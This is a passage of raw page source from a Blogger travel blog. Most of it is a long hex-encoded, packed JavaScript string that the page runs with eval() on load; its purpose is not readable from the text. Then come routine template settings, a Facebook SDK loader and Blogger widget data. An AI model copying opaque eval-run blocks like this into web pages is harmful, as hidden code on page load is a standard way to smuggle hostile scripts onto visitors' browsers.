\x57\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x31\x6e\x5c\x5c\x31\x34\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x31\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x75\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x35\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x58\x28\x31\x47\x28\x31\x46\x2c\x31\x49\x2c\x31\x74\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x48\x28\x31\x74\x3c\x31\x49\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x74\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x49\x29\x3e\x31\x53\x3f\x31\x4b\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x54\x29\x3a\x31\x74\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x79\x5b\x34\x5d\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4b\x29\x29\x7b\x31\x4d\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x74\x29\x5d\x3d\x31\x44\x5b\x31\x74\x5d\x7c\x7c\x31\x42\x28\x31\x74\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x47\x28\x31\x42\x29\x7b\x31\x48\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x47\x28\x29\x7b\x31\x48\x20\x31\x79\x5b\x37\x5d\x7d\x3b\x31\x74\x3d\x31\x7d\x3b\x31\x4d\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x44\x5b\x31\x74\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x79\x5b\x38\x5d\x2b\x31\x42\x28\x31\x74\x29\x2b\x31\x79\x5b\x38\x5d\x2c\x31\x79\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x46\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x33\x33\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x33\x41\x7c\x78\x34\x34\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x30\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x33\x39\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x38\x64\x65\x78\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x31\x33\x37\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x38\x64\x65\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x66\x38\x64\x65\x78\x34\x7c\x78\x35\x43\x7c\x5f\x30\x78\x66\x38\x64\x65\x78\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x38\x64\x65\x78\x32\x7c\x5f\x30\x78\x66\x38\x64\x65\x78\x36\x7c\x53\x74\x72\x69\x6e\x67\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x39\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_W07DRQ);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2G3wZloJoD-JUZOoOdYQGER5t50Z0i0IRC7sTPMEI1Rk-sYTMk1_N2qwUtwlwyGDMG4fChj2O7KfKI-F1K88WVhAX06leGdK34szYDA2zpMPvGpBggB5t-D0ruOcOlvzskx4lVCHaDd4/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4mwjpViOGTIN8ur1O3TvCg8Z9q5Q:1768840628190';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5387435737875407913','//www.visitandrevisit.com/2021/01/','5387435737875407913');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5387435737875407913', 'title': '           VISIT AND REVISIT - A traveller\x27s tale', 'url': 'https://www.visitandrevisit.com/2021/01/', 'canonicalUrl': 'https://www.visitandrevisit.com/2021/01/', 'homepageUrl': 'https://www.visitandrevisit.com/', 'searchUrl': 'https://www.visitandrevisit.com/search', 'canonicalHomepageUrl': 'https://www.visitandrevisit.com/', 'blogspotFaviconUrl': 'https://www.visitandrevisit.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-75127023-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22           VISIT AND REVISIT - A traveller\x26#39;s tale - Atom\x22 href\x3d\x22https://www.visitandrevisit.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22           VISIT AND REVISIT - A traveller\x26#39;s tale - RSS\x22 href\x3d\x22https://www.visitandrevisit.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22           VISIT AND REVISIT - A traveller\x26#39;s tale - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5387435737875407913/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9466479070818281', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 